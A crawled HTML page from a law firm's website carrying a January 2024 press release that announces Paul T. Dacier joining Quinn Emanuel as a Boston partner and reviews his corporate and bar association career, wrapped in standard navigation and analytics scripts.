

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.quinnemanuel.com/the-firm/news-events/quinn-emanuel-welcomes-paul-dacier-as-boston-partner/
body_size: 15631
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="format-detection" content="telephone=no" />
    <meta name="google-site-verification" content="tFjkM15kqPyBnUNW-LYSgstILkvq1Bxn6Kz3aTUfN_I" />
    <meta name="theme-color" content="#a3bb05">
    <link rel="icon" sizes="192x192" href="/useradmin-icon.png">
    <meta name="ROBOTS" content="ALL" />
    <meta name="Slurp" content="NOYDIR" />
    <meta name="Slurp" content="NOODP" />
    <meta name="msvalidate.01" content="D192DB59B1D0AF1E751FE67445203F70" />

    
    
            <title>Quinn Emanuel Welcomes Paul Dacier as Boston Partner</title>
            <meta name="description" content="Quinn Emanuel Welcomes Paul Dacier as Boston Partner - See Quinn Emanuel's latest news, events, and awards." />
            <meta property="og:title" content="Quinn Emanuel Welcomes Paul Dacier as Boston Partner" />
        <meta property="og:url" content="/the-firm/news-events/quinn-emanuel-welcomes-paul-dacier-as-boston-partner/" />
            <meta property="og:description" content="" />
<script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "NewsArticle",
        "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.quinnemanuel.com/the-firm/news-events/quinn-emanuel-welcomes-paul-dacier-as-boston-partner/"
        },
        "headline": "Quinn Emanuel Welcomes Paul Dacier as Boston Partner",
        "image": {
        "@type": "ImageObject",
        "url": "https://www.quinnemanuel.com/images/no-attorney-image.png",
        "height": "",
        "width": ""
        },

        "datePublished": "1/3/2024 8:58:07 AM",
        "dateModified": "1/3/2024 8:58:07 AM",
        "author": {
        "@type": "Person",
        "name": "John Doe"
        },
        "publisher": {
        "@type": "Organization",
        "name": "Quinnemanuel",
        "logo": {
        "@type": "ImageObject",
        "url":  "https://www.quinnemanuel.com/media/phyidkre/logo.png",
        "width":  335,
        "height":  41
        }
        },
        "description": ""
        }

    </script>


            <link rel="canonical" href="https://www.quinnemanuel.com/the-firm/news-events/quinn-emanuel-welcomes-paul-dacier-as-boston-partner/" />

    <link rel="shortcut icon" href="/dist/img/favicon.ico" type="image/icon" />
    <link rel="stylesheet" href="/dist/css/style.css?v=639027757147330802" />
    <link rel="stylesheet" href="/dist/css/app.css?v=639027757147330802" />
    <link href="/css/style-dropdown-rich-text.css" rel="stylesheet" />
    <script src="/dist/js/app.js?v=639027757147330802"></script>
     <script async src="https://www.googletagmanager.com/gtag/js?id=UA-17720203-1"></script>
 <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
			gtag('js', new Date());
            gtag('config', 'UA-17720203-1', {
                'anonymize_ip': true,
                'cookieName': 'gaCookie',
                'cookieDomain': 'www.quinnemanuel.com',
                'cookieExpires': 63072000,   // 2 years in seconds.
                'cookieUpdate': 'true',
                'cookieFlags': 'SameSite=None; Secure',
            });
        </script>
    <script type="text/javascript">
        window._mfq = window._mfq || []; (function () {
            var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true; mf.src = "//cdn.mouseflow.com/projects/8e58752a-4185-48a9-a4c0-1d8a0a196006.js"; document.getElementsByTagName("head")[0].appendChild(mf);
        })();
    </script>
            <script>
                (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
                    var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-NBGL3QC');
            </script>
        <script>
            piAId = '866552';
            piCId = '114357';
            piHostname = 'pi.pardot.com';
            (function () {
                function async_load() {
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
                    var c = document.getElementsByTagName('script')[0];
                    c.parentNode.insertBefore(s, c);
                }
                if (window.attachEvent) {
                    window.attachEvent('onload', async_load);
                }
                else {
                    window.addEventListener('load', async_load, false);
                }
            })();
        </script>
        <script async="async" src="/js/avril.js" type="application/javascript"></script>
</head>
<body>
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBGL3QC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
    <div class="page-wrapper">
        <!-- Header section starts from here -->
        <header class="fixed-top">
            <nav class="navbar navbar-expand-lg">
                <div class="container">
                    <a href="/" class="navbar-brand">
        <img src="/media/phyidkre/website-logo.svg" alt=" Logo" width="230" height="50">
    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#divNavbar" aria-controls="divNavbar" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="divNavbar">
        <ul class="list-unstyled navbar-nav ml-auto">
            <li class="" id="liAttorney"><a href="/attorneys" title="Attorneys">Attorneys</a></li>
            <li class="dropdown" id="liPracticeAreas">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" id="linkPracticeAreas" href="/practice-areas/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="Practice Areas">Practice Areas</a>
                <div class="dropdown-menu">
<div class="container">
<div class="row"><!-- LEFT COLUMN: View All + Regional Practices -->
<div class="col-md-12 col-lg-3">
<div class="practice-areas-links"><a href="/practice-areas/">View All Practice Areas</a></div>
<hr style="border-top: 1px solid #ddd; margin: 10px 0;" />
<h6 style="text-transform: uppercase; font-weight: 600; margin-bottom: 10px; color: #666;">Regional Practices</h6>
<ul class="list-unstyled mb-3">
<li><a href="/practice-areas/india-disputes-practice/">India Disputes Practice</a></li>
<li><a href="/practice-areas/latin-america-practice/">Latin America Practice</a></li>
<li><a href="/practice-areas/middle-east-north-africa-practice/">Middle East &amp; North Africa Practice</a></li>
<li><a href="/practice-areas/russia-disputes-practice/">Russia Disputes Practice</a></li>
</ul>
</div>
<!-- RIGHT SECTION: Main Practice Areas -->
<div class="col-md-12 col-lg-9">
<div class="row"><!-- First Column -->
<div class="col-md-4 col-lg-4">
<ul class="list-unstyled">
<li><a href="/practice-areas/accounting-financial-reporting-litigation/">Accounting &amp; Financial Reporting Litigation</a></li>
<li><a href="/practice-areas/antitrust-and-competition/">Antitrust &amp; Competition</a></li>
<li><a href="/practice-areas/appellate-practice/">Appellate Practice</a></li>
<li><a href="/practice-areas/art-litigation/">Art Litigation</a></li>
<li><a href="/practice-areas/artificial-intelligence/">Artificial Intelligence</a></li>
<li><a href="/practice-areas/bankruptcy-and-restructuring/">Bankruptcy &amp; Restructuring</a></li>
<li><a href="/practice-areas/blockchain-and-digital-asset-group-practice/">Blockchain and Digital Asset Practice</a></li>
<li><a href="/practice-areas/cannabis-litigation/">Cannabis Litigation</a></li>
<li><a href="/practice-areas/class-action-and-mass-arbitration-group/">Class Action and Mass Arbitration Group</a></li>
<li><a href="/practice-areas/commodities-and-derivatives/">Commodities and Derivatives</a></li>
<li><a href="/practice-areas/construction-litigation/">Construction Litigation</a></li>
<li><a href="/practice-areas/copyright-litigation/">Copyright Litigation</a></li>
<li><a href="/practice-areas/corporate-governance-litigation/">Corporate Governance Litigation</a></li>
<li><a href="/practice-areas/crisis-law-strategy-group/">Crisis Law &amp; Strategy Group</a></li>
<li><a href="/practice-areas/data-privacy-security/">Data Privacy &amp; Security</a></li>
<li><a href="/practice-areas/delaware-practice/">Delaware Practice</a></li>
<li><a href="/practice-areas/domestic-u-s-arbitration/">Domestic U.S. Arbitration</a></li>
<li><a href="/practice-areas/education-practice-group/">Education Practice Group</a></li>
<li><a href="/practice-areas/employment-litigation-and-counseling/">Employment Litigation &amp; Counseling</a></li>
<li><a href="/practice-areas/energy-sector-disputes/">Energy Sector Disputes</a></li>
<li><a href="/practice-areas/environmental-litigation/">Environmental Litigation</a></li>
</ul>
</div>
<!-- Second Column -->
<div class="col-md-4 col-lg-4">
<ul class="list-unstyled">
<li><a href="/practice-areas/environmental-social-and-governance-esg-litigation/">Environmental, Social and Governance ("ESG") Practice</a></li>
<li><a href="/practice-areas/false-claims-act/">False Claims Act</a></li>
<li><a href="/practice-areas/global-asset-recovery-practice/">Global Asset Recovery Practice</a></li>
<li><a href="/practice-areas/government-regulatory-litigation/">Government &amp; Regulatory Litigation</a></li>
<li><a href="/practice-areas/government-contracts-litigation/">Government Contracts Litigation</a></li>
<li><a href="/practice-areas/health-care-litigation/">Health Care Litigation</a></li>
<li><a href="/practice-areas/insurance-and-reinsurance-litigation/">Insurance &amp; Reinsurance Litigation</a></li>
<li><a href="/practice-areas/insurance-recovery/">Insurance Recovery</a></li>
<li><a href="/practice-areas/international-arbitration/">International Arbitration</a></li>
<li><a href="/practice-areas/international-disputes/">International Disputes</a></li>
<li><a href="/practice-areas/international-trade-commission-proceedings/">International Trade Commission Proceedings</a></li>
<li><a href="/practice-areas/internet-litigation/">Internet Litigation</a></li>
<li><a href="/practice-areas/investigations-government-enforcement-white-collar-criminal-defense-practice/">Investigations, Government Enforcement &amp; White Collar Criminal Defense Practice</a></li>
<li><a href="/practice-areas/investment-fund-litigation/">Investment Fund Litigation</a></li>
<li><a href="/practice-areas/lender-liability-and-other-banking-and-financial-institution-litigation/">Lender Liability &amp; Other Banking Financial Institution Litigation</a></li>
<li><a href="/practice-areas/life-sciences-litigation/">Life Sciences Litigation</a></li>
<li><a href="/practice-areas/litigation-representing-plaintiffs/">Litigation Representing Plaintiffs</a></li>
<li><a href="/practice-areas/media-and-entertainment-litigation/">Media &amp; Entertainment Litigation</a></li>
<li><a href="/practice-areas/mergers-acquisitions-litigation/">Mergers &amp; Acquisitions Litigation</a></li>
<li><a href="/practice-areas/partnership-and-founders-dispute-litigation/">Partnership and Founders Dispute Litigation</a></li>
</ul>
</div>
<!-- Third Column -->
<div class="col-md-4 col-lg-4">
<ul class="list-unstyled">
<li><a href="/practice-areas/patent-litigation/">Patent Litigation</a></li>
<li><a href="/practice-areas/post-grant-practice/">Post-Grant Practice</a></li>
<li><a href="/practice-areas/product-liability-and-mass-torts-litigation/">Product Liability &amp; Mass Torts Litigation</a></li>
<li><a href="/practice-areas/real-estate-litigation/">Real Estate Litigation</a></li>
<li><a href="/practice-areas/satellite-and-aerospace-litigation/">Satellite &amp; Aerospace Litigation</a></li>
<li><a href="/practice-areas/securities-enforcement-defense-practice/">Securities Enforcement Defense Practice</a></li>
<li><a href="/practice-areas/securities-litigation/">Securities Litigation</a></li>
<li><a href="/practice-areas/sexual-harassment-employment-discrimination/">Sexual Harassment &amp; Employment Discrimination</a></li>
<li><a href="/practice-areas/shareholder-activism/">Shareholder Activist Litigation</a></li>
<li><a href="/practice-areas/sovereign-litigation-arbitration-and-workouts/">Sovereign Litigation, Arbitration and Workouts</a></li>
<li><a href="/practice-areas/special-situations/" title="Special Situations">Special Situations</a></li>
<li><a href="/practice-areas/sports-litigation/">Sports Litigation</a></li>
<li><a href="/practice-areas/state-attorney-general-litigation/">State Attorney General Litigation</a></li>
<li><a href="/practice-areas/structured-finance-and-derivatives-litigation/">Structured Finance &amp; Derivatives Litigation</a></li>
<li><a href="/practice-areas/tax-disputes/">Tax Disputes</a></li>
<li><a href="/practice-areas/trade-secret-litigation/">Trade Secret Litigation</a></li>
<li><a href="/practice-areas/trademark-trade-dress-unfair-competition-false-advertising-and-publicity-rights-litigation/">Trademark, Trade Dress, Unfair Competition/False Advertising, and Publicity Rights Litigation</a></li>
<li><a href="/practice-areas/wildfire-litigation/">Wildfire Litigation</a></li>
<li><a href="/practice-areas/wills-estates-and-trusts-disputes/" title="Wills, Estates and Trusts Disputes">Wills, Estates and Trusts Disputes</a></li>
</ul>
</div>
</div>
</div>
<!-- /.col-lg-9 --></div>
<!-- /.row --></div>
<!-- /.container --></div>
            </li>
            <li class="dropdown" id="liFirmsNews">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" href="/the-firm/news-events/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="News">News</a>
                <div class="dropdown-menu">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 p-lg-0">
                                
                                <ul class="list-unstyled">
                                            <li><a href="/the-firm/news-events/#byNewsType=1748" title="Awards">Awards</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=1749" title="Firm News">Firm News</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=1753" title="Events">Events</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=17096" title="Firm Memoranda">Firm Memoranda</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=1750" title="Business Litigation Reports">Business Litigation Reports</a></li>

                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
            <li class="" id="liQuinnsights">
                <a href="https://quinnsights.quinnemanuel.com" title="Quinnsights" target="_blank">Quinnsights</a>
            </li>
            <li class="dropdown" id="liAboutUs">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" href="/the-firm/about-us/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="The Firm">The Firm</a>
                <div class="dropdown-menu">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 p-lg-0">
                                
                                <ul class="list-unstyled">
                                    <li><a href="/the-firm/about-us/">About Quinn Emanuel</a></li>
                                    
                                        <li><a href="/the-firm/our-notable-victories/" title="Our Notable Victories">Our Notable Victories</a></li>
                                                                            <li><a href="/the-firm/videos">Videos</a></li>
                                                                            <li><a href="/offices/" title="Contact Us">Contact Us</a></li>
                                                                            <li><a href="/the-firm/charitable-giving/">Charitable Giving</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </li>

                <li class="dropdown" id="liCareers">
                    <span class="caret" data-toggle="dropdown"></span>
                    <a class="dropdown-toggle" href="/careers/our-culture/why-work-here/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">Careers</a>
                    <div class="dropdown-menu">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-6 p-lg-0">
                                    <h3>OUR CULTURE</h3>
                                    <ul class="list-unstyled">
                                        <li><a href="/careers/our-culture/why-work-here/">Why Work Here</a></li>
                                        <li><a href="/careers/our-culture/what-distinguishes-our-firm/">What Distinguishes Our Firm</a></li>
                                        <li><a href="/work-from-anywhere/">Work From Anywhere</a></li>
                                        <li><a href="/careers/our-culture/our-philosophy/">Our Philosophy</a></li>
                                        <li></li>
                                        <li><a href="/artists-in-residence">Artists-In-Residence Program</a></li>
                                    </ul>
                                    <h3>SUMMER PROGRAM</h3>
                                    <ul class="list-unstyled">
                                        <li><a href="/careers/summer-program/summer-program-in-a-nutshell/">Summer Program in a Nutshell</a></li>
                                        <li><a href="/careers/summer-program/summer-associate-testimonials/">Summer Associate Testimonials</a></li>
                                    </ul>
                                </div>

                                <div class="col-md-6 p-lg-0">
                                    <h3>APPLICATION PROCESS</h3>
                                    <ul class="list-unstyled">
                                        <li><a href="/careers/recruiting/recruiting-events-schedule/">Recruiting Events & Schedule</a></li>
                                        <li><a href="/careers/recruiting/frequently-asked-questions/">FAQ</a></li>
                                        <li><a href="/careers/recruiting/recruiting-contacts/">Recruiting Contacts</a></li>
                                    </ul>
                                    <h3>Careers</h3>
                                    <ul>
                                        <li>
                                            <a href="/careers/us-compensation-and-benefits/">US Compensation & Benefits</a>
                                        </li>
                                        <li>
                                            <a href="/careers/international-career-opportunities/">International Career Opportunities</a>
                                        </li>
                                    </ul>
                                </div>

                            </div>
                        </div>
                    </div>
                </li>
            <li class="dropdown" id="liLocation">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" id="linkLocation" href="/offices/" aria-haspopup="true" aria-expanded="false" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="Locations">Locations</a>
                    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="location-main-link">
                    <div class="practice-areas-links">
                        <a href="/offices/">View all Locations</a>
                    </div>
                </div>
                <div class="location-links">
                            <div class="">
                                <h3>Locations</h3>
                                <ul class="list-unstyled">
                                            <li><a href="/offices/abu-dhabi/" title="Abu Dhabi">Abu Dhabi</a></li>
                                            <li><a href="/offices/atlanta/" title="Atlanta">Atlanta</a></li>
                                            <li><a href="/offices/austin/" title="Austin">Austin</a></li>
                                            <li><a href="/offices/beijing/" title="Beijing">Beijing</a></li>
                                            <li><a href="/offices/berlin/" title="Berlin">Berlin </a></li>
                                            <li><a href="/offices/boston/" title="Boston">Boston</a></li>
                                            <li><a href="/offices/brussels/" title="Brussels">Brussels</a></li>
                                            <li><a href="/offices/chicago/" title="Chicago">Chicago</a></li>
                                            <li><a href="/offices/dallas/" title="Dallas">Dallas</a></li>
                                            <li><a href="/offices/dubai/" title="Dubai">Dubai</a></li>
                                            <li><a href="/offices/hamburg/" title="Hamburg">Hamburg</a></li>
                                            <li><a href="/offices/hong-kong/" title="Hong Kong">Hong Kong</a></li>
                                            <li><a href="/offices/houston/" title="Houston">Houston</a></li>
                                            <li><a href="/offices/london/" title="London">London</a></li>
                                            <li><a href="/offices/los-angeles/" title="Los Angeles">Los Angeles</a></li>
                                            <li><a href="/offices/mannheim/" title="Mannheim">Mannheim</a></li>
                                            <li><a href="/offices/miami/" title="Miami">Miami</a></li>
                                            <li><a href="/offices/munich/" title="Munich">Munich</a></li>
                                            <li><a href="/offices/neuilly-la-defense/" title="Neuilly-La Defense">Neuilly-La Defense</a></li>
                                            <li><a href="/offices/new-york/" title="New York">New York</a></li>
                                            <li><a href="/offices/paris/" title="Paris">Paris</a></li>
                                            <li><a href="/offices/perth/" title="Perth">Perth</a></li>
                                            <li><a href="/offices/riyadh/" title="Riyadh">Riyadh</a></li>
                                            <li><a href="/offices/salt-lake-city/" title="Salt Lake City">Salt Lake City</a></li>
                                            <li><a href="/offices/san-francisco/" title="San Francisco">San Francisco</a></li>
                                            <li><a href="/offices/seattle/" title="Seattle">Seattle</a></li>
                                            <li><a href="/offices/shanghai/" title="Shanghai">Shanghai</a></li>
                                            <li><a href="/offices/silicon-valley/" title="Silicon Valley">Silicon Valley</a></li>
                                            <li><a href="/offices/singapore/" title="Singapore">Singapore</a></li>
                                            <li><a href="/offices/stuttgart/" title="Stuttgart">Stuttgart</a></li>
                                            <li><a href="/offices/sydney/" title="Sydney">Sydney</a></li>
                                            <li><a href="/offices/tokyo/" title="Tokyo">Tokyo</a></li>
                                            <li><a href="/offices/washington-d-c/" title="Washington, D.C.">Washington, D.C.</a></li>
                                            <li><a href="/offices/wilmington/" title="Wilmington">Wilmington</a></li>
                                            <li><a href="/offices/zurich/" title="Zurich">Zurich</a></li>
                                </ul>
                            </div>

                </div>
            </div>
        </div>
    </div>

            </li>
        </ul>
        <div class="search-bar" id="searchBar">
            <a href="javascript:;" class="btn-search"><span class="d-none" role="button">submit</span></a>
            <form action="/search" method="post">
                
                <input name="q" id="tbxSearch" type="text" value="" placeholder="Search" />
                <input type="submit" value="" />
            </form>
        </div>
        <div class="dropdown-select">

            <a class="dropdown-toggle" href="javascript:;" data-toggle="dropdown" role="button">ENG</a>
            <div class="dropdown-menu">
                <a href="https://www.quinnemanuelchs.com/the-firm/news-events/quinn-emanuel-welcomes-paul-dacier-as-boston-partner/">中文</a>
            <a href="https://www.quinnkorea.com/the-firm/news-events/quinn-emanuel-welcomes-paul-dacier-as-boston-partner/">한국어</a>
    <a href="http://www.quinnjapan.com/">日本語</a>
            </div>
        </div>
    </div>

<script>
    function GotoSearchPage() {
        var str = $("#tbxSearch").val();

        str = str.replace(/[^a-z0-9\s\.\,\"]/gi, '').replace(/[_\s]/g, ' ');
        $("#tbxSearch").val(str);
        window.location.href = "/search?q=" + $("#tbxSearch").val();
    }
</script>
                </div>
            </nav>
            
    <script type="text/javascript">var switchTo5x = true;</script>
    
    
    <script type="text/javascript">
        function backtolist() {
            var splt = window.location.href.toString().split("#");
            var redUrl = "";
            if (splt.length > 1) {
                redUrl = "/the-firm/news-events#" + splt[1];
            }
            else {
                redUrl = "/the-firm/news-events";
            }
            if ($("#hdPrevPage").val() === "1") {
                history.back(-1);
                return false;
            }
            else {
                window.location.href = redUrl;
            }
            window.location.href = redUrl;
        }

    </script>

        </header>
        <main>
            


<section class="cmn-banner black-banner news-detail-banner">
    <img src="../../../dist/img/0.gif" class="div-img" style="background-image:url('../../../dist/img/HeaderBg.jpg');" height="400" alt="News Detail Banner">
    <div class="container">
            <a class="back-link" href="javascript:;" onclick="backtolist();">All News & Events</a>
        <!-- New code added here by Brian on 11/14/2025 -->
        <div class="row">
            <div class="col-xl-7">
                <h1 class="h2">
                    Quinn Emanuel Welcomes Paul Dacier as Boston Partner
                </h1>
                    <div class="detail-date-published">January 03, 2024</div>
            </div>
        </div>
        <!-- End of new code from 11/14/2025 -->
        <div class="date-share justify-content">
            <div class="detail-date">

Firm News
            </div>
            <ul class="list-unstyled detail-share">
                
                
                <li onclick="printProfileBio(33223);">
                    <a href="javascript:;" onclick="printProfileBio(33223);" title="Print">
                        <img src="../../../dist/img/icon-print.svg" class="svg" height="16" width="16" alt="Print Icon">
                    </a>
                </li>
            </ul>
        </div>
    </div>
</section>
<section class="news-detail-sec">
    <div class="container">
        <div class="row">
            <div class="col-xl-7 col-md-8">
                <p><em>Builder of world-class legal teams served as President of Boston Bar Association, Chair of Massachusetts Judicial Nominating Commission.</em></p>
<p>BOSTON – Quinn Emanuel Urquhart &amp; Sullivan, LLP, the global litigation powerhouse, announced today that Paul T. Dacier has joined the firm as a partner. A luminary of Boston’s legal establishment with deep roots in its tech sector, Dacier joins Quinn Emanuel from Indigo Agriculture Inc., where he served as Executive Vice President, General Counsel and Secretary. Prior to that, he served as Executive Vice President and General Counsel of EMC Corporation. Dacier is also the Chairman of AerCap Holdings N.V. (NYSE: AER), the world’s largest commercial aircraft leasing company.</p>
<p>Dacier joins Quinn Emanuel as an accomplished chief legal officer and experienced member of senior management teams. At EMC, for example, he served for more than 26 years of significant international growth, during which the company’s market cap grew from $100 million to $55 billion and EMC became the world’s largest enterprise storage company and then a diversified technology company, before being acquired by Dell in 2016 for $67 billion. In his time with EMC, Dacier created a unique and award-winning legal organization that became a competitive advantage for the company.</p>
<p>“Paul has a sterling reputation as a builder and leader of first-class legal teams. This talent combined with his experience dealing with legal issues surrounding cutting-edge technology make him an ideal fit for our Boston practice and beyond,” said John B. Quinn, the firm’s Founder and Chairman. “We are pleased to have him joining us.”</p>
<p>At Indigo, Dacier led the legal team of a VC-backed start-up agricultural technology company that offers products designed to maximize crop health and improve yields. He will join Quinn Emanuel’s Corporate Governance Litigation and Crisis Law and Strategy practice groups.</p>
<p>“I am delighted to be joining Quinn Emanuel. Their reputation as the world’s pre-eminent business litigation firm is recognized everywhere, and it’s an honor to become a member of such an accomplished, first-class team,” Dacier said.</p>
<p>An esteemed member of the Boston legal community, Dacier served as President of the Boston Bar Association – the first general counsel to serve as President of BBA and its 10,000 members in its 223-year history – for the 2013-2014 term.</p>
<p>In addition to his experience as a builder and leader of legal teams, Dacier has an intimate knowledge of the Massachusetts judiciary. As Chairman of the Massachusetts Judicial Nominating Commission from 2015 to 2022 – appointed by then-Governor Charles Baker – he advised the Governor on judicial nominations to the Massachusetts Trial Courts and Appeals Court, resulting in the appointment of 252 new judges and 35 Clerk-Magistrates. He also served as Co-Chairman of the Supreme Judicial Court Nominating Commission from 2016 to 2020, also appointed by Baker. In this capacity, Dacier co-led the 12-member committee responsible for advising the Governor on filling vacancies on Massachusetts’ Supreme Judicial Court. – resulting in the historic appointment of seven justices including the state’s Chief Justice.</p>
<p>“Paul enjoys an outstanding reputation in Boston and beyond. His stature and career accomplishments speak for themselves,” said Anthony Bongiorno, the Boston-based Chair of Quinn Emanuel’s Health Care Practice. “As our office here continues to build on its success, we are delighted to welcome Paul and have someone of his experience help steer our growth.”</p>    <input id="hdPrevPage" type="hidden" value="0" />
            </div>
        </div>
    </div>
</section>



        </main>
        <footer class="sticky-stopper" id="footer-content">
            <div class="container">
<div class="social-icons"><a rel="noopener" href="https://www.youtube.com/channel/UCuAVJTZ1TkX9gPmf5ciJSjA" target="_blank"><img src="/images/YouTube.svg" alt="YouTube" /></a> <a rel="noopener" href="https://www.facebook.com/QETrialLawyers/" target="_blank"><img src="/images/facebook-icon.svg" alt="Facebook" /></a> <a rel="noopener" href="https://twitter.com/quinnemanuel" target="_blank"><img src="/images/twitter-icon.svg" alt="Twitter" /></a> <a rel="noopener" href="https://www.instagram.com/quinnemanuel/" target="_blank"><img src="/images/insta-icon.svg" alt="Instagram" /></a> <a rel="noopener" href="https://www.linkedin.com/company/quinn-emanuel/" target="_blank"><img src="/images/linkedin-icon.svg" alt="Linkedin" /></a></div>
<div class="copy-txt">
<ul>
<li>© 2025   <a href="/"><img src="/images/footerlogo.png" alt="footer logo" width="200" height="11" /></a></li>
<li><a href="/offices/">Contact Us</a></li>
<li><a href="/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
<li>All rights reserved. Attorney advertising. Prior results do not guarantee similar outcome. Amounts listed may be aggregates.</li>
</ul>
<span class="d-block">For media inquiries, please contact us at <a href="mailto:publicrelations@quinnemanuel.com">publicrelations@quinnemanuel.com</a></span> Design by <a rel="noopener" href="https://www.spinxdigital.com/" target="_blank" title="Website Design Company in Los Angeles">SPINX Digital</a></div>
</div>
            <!-- AudioEye JS: 10.21.2025 -->
            
            <!-- AudioEye JS: 12.31.2025 -->
                <script type="text/javascript">!function () { var b = function () { window.__AudioEyeSiteHash = "5a14fa13c722f23cdfccbdb6d07acdc4"; var a = document.createElement("script"); a.src = "https://wsmcdn.audioeye.com/aem.js"; a.type = "text/javascript"; a.setAttribute("async", ""); document.getElementsByTagName("body")[0].appendChild(a) }; "complete" !== document.readyState ? window.addEventListener ? window.addEventListener("load", b) : window.attachEvent && window.attachEvent("onload", b) : b() }();</script>
        </footer>
    </div>
    
    <script>
        $("#liFirmsNews").addClass("active");

        function printProfileBio(id) {
            var url = "http://" + window.location.host + '/printnews/?pid=' + id;
            var windowObject = window.open(url,
                'PrintWindow',
                'width=750,height=650,top=50,left=50,toolbars=no,location=no,menubar=no,scrollbars=yes,status=no,resizable=yes');
            windowObject.focus();
        }

        $(document).ready(function () {

            $('body').css({ 'overflow-x': "hidden" });

            //start shareoptions show hide
            //$(document).click(function (e) {
            //    if ($(this).closest("'.share a'").length == 1) return;
            //    $("#sharebuttons").addClass('socialsharer');
            //});

            //var flag = false;
            //$(document).bind('touchstart click',
            //    function () {
            //        if (!flag) {
            //            flag = true;
            //            setTimeout(function () { flag = false; }, 100);
            //            if ($(this).closest("'.share a'").length == 1) return;
            //            $("#sharebuttons").addClass('socialsharer');
            //        }
            //        return;
            //    });

            //var shareTimer = null;
            //$('#sharebuttons').next().mouseover(function () {
            //    if (shareTimer != null) clearTimeout(shareTimer);
            //});
            //$('.share a').mouseover(function () {
            //    if (shareTimer != null) clearTimeout(shareTimer);
            //});

            //$('.share a').click(function (e) {
            //    if ($('#sharebuttons').is(":visible")) {
            //        $('#sharebuttons').addClass('socialsharer');
            //    } else {
